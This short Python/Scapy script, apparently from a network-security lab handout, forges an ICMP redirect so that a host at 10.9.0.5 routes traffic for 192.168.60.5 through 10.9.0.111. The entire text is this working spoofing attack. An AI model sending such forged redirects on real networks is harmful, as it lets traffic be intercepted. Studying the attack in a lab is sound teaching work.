 1 from scapy.all import *
2 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
3 icmp = ICMP(type=5, code=0)
4 icmp.gw = "10.9.0.111"
5 # The enclosed IP packet should be the one that
6 # triggers the redirect message.
7 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
8 send(ip/icmp/ip2/ICMP());